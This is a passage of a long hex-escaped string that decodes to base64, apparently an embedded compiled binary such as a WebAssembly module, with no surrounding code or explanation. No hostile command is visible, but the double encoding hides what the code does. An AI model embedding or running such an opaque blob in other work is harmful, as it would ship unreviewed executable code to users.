8\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x71\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x72\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x73\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67